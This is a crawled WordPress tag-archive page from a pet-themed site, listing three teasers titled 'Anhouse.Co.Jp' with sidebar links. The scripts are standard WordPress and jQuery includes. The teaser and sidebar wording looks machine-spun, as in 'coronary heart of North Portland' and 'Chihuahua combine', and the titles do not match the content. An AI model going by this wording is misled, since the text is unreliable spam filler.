

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/tag/anhousecojp
body_size: 10829
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>anhousecojp Archives - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/tag/anhousecojp" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="anhousecojp Archives - horsepropertyclassifieds.com" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/tag/anhousecojp" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.horsepropertyclassifieds.com/tag/anhousecojp","url":"https://www.horsepropertyclassifieds.com/tag/anhousecojp","name":"anhousecojp Archives - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/tag/anhousecojp#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/tag/anhousecojp#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"anhousecojp"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; anhousecojp Tag Feed" href="https://www.horsepropertyclassifieds.com/tag/anhousecojp/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/tags/768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="archive tag tag-anhousecojp tag-768 wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header hfeed adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
								<a href="#" title="Search" class="navigation-search-icon">
									<i class="fa fa-search"></i>
								</a>
								<div class="navigation-search-form">
									<form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div id="primary-content" class="primary-site-content">

		
			<div id="content" class="site-content theme-wrapper">
				<div class="theme-wrap">

				
<main id="primary" class="site-main">

	
		<header class="page-header">
			<h1 class="page-title">Tag: <span>anhousecojp</span></h1>		</header><!-- .page-header -->
					<div id="breadcrumb-list">
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.horsepropertyclassifieds.com" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">anhousecojp</span></span><meta itemprop="position" content="2" /></li></ul></nav>			</div><!-- #breadcrumb-list -->
		
		<div class="theme-archive-layout list-layout">

			
<article id="post-2151" class="post-2151 post type-post status-publish format-standard hentry category-pets-shop tag-anhousecojp">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-shop" rel="category tag">Pets shop</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/anhouse-co-jp-3.html" rel="bookmark">Anhouse.Co.Jp</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>10/04/2021</li>
									</ul>
							<div class="post-content">
					Salty&#8217;s Pet Supply is a pet store positioned in the coronary heart of North Portland&#8217;s&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/anhouse-co-jp-3.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-2151 -->

<article id="post-1823" class="post-1823 post type-post status-publish format-standard hentry category-dog-breeds tag-anhousecojp">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/dog/dog-breeds" rel="category tag">Dog Breeds</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/anhouse-co-jp-2.html" rel="bookmark">Anhouse.Co.Jp</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>24/02/2018</li>
									</ul>
							<div class="post-content">
					This Chihuahua combine and Great Dane present a number of the tremendous variety of dog&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/anhouse-co-jp-2.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-1823 -->

<article id="post-1133" class="post-1133 post type-post status-publish format-standard hentry category-pets-health tag-anhousecojp">
	<div class="post-item post-list">
			<div class="post-item-image">
								<div class="read-time-comment">
					<span class="reading-time">
						<i class="far fa-hourglass"></i>
						2 min					</span>
					<span class="comment">
						<i class="far fa-comment"></i>
						0					</span>
				</div>
									<div class="entry-cat">
						<ul class="post-categories">
	<li><a href="https://www.horsepropertyclassifieds.com/category/pets/pets-health" rel="category tag">Pets Health</a></li></ul>					</div>
							</div>
		<div class="post-item-content">
			<h2 class="entry-title"><a href="https://www.horsepropertyclassifieds.com/anhouse-co-jp.html" rel="bookmark">Anhouse.Co.Jp</a></h2>				<ul class="entry-meta">
											<li class="post-author"> <a href="https://www.horsepropertyclassifieds.com/author/dianaurbina"><i class="far fa-user"></i>Author</a></li>
																<li class="post-date"><i class="far fa-calendar-alt"></i></span>26/03/2017</li>
									</ul>
							<div class="post-content">
					If you&#8217;re a veterinary skilled that wishes to enhance the lives of your sufferers and&hellip;				</div><!-- post-content -->
							<div class="post-btn">
					<a href="https://www.horsepropertyclassifieds.com/anhouse-co-jp.html" class="btn-read-more">Read More</a>
				</div>
					</div>
	</div>
</article><!-- #post-1133 -->
		</div>
		
</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.horsepropertyclassifieds.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/blood-testing.html">Blood Testing</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/what-you-need-to-find-out-about-your-pets-and-spreading-coronavirus-act-out-bangor-daily-news-bdn-maine-2.html">What you need to find out about your pets and spreading coronavirus &#8212; Act Out &#8212; Bangor Daily News &#8212; BDN Maine</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/cat-conduct-resources.html">Cat Conduct Resources</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/bond-between-humans-and-horses.html">The Timeless Bond Between Humans and Horses: Why Equine Companionship Still Matters Today</a>
									</li>
											<li>
					<a href="https://www.horsepropertyclassifieds.com/windsor-veterinary-surgical-procedure.html">Windsor Veterinary Surgical procedure</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health">All Pet Health</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.horsepropertyclassifieds.com/category/pets/animal-for-adoption">Animal For Adoption</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.horsepropertyclassifieds.com/category/all-pet-health/bird-health-and-care">Bird Health and Care</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-behaviour">Cat Behaviour</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-diet-and-nutrition">Cat Diet and Nutrition</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-grooming">Cat Grooming</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.horsepropertyclassifieds.com/category/cat/cat-surgery">Cat Surgery</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.horsepropertyclassifieds.com/category/dog">Dog</a>
</li>
